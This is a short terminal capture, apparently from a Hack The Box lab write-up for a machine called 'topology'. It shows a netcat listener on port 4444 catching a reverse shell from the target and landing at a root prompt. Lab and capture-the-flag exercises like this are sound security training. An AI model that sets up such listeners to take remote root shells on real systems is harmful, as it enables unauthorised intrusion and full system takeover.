 (base) ┌──(vidhyadhar㉿bali)-[~/Desktop/htb/topology]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.16.16] from (UNKNOWN) [10.10.11.217] 51350
bash: cannot set terminal process group (4620): Inappropriate ioctl for device
bash: no job control in this shell
root@topology:~#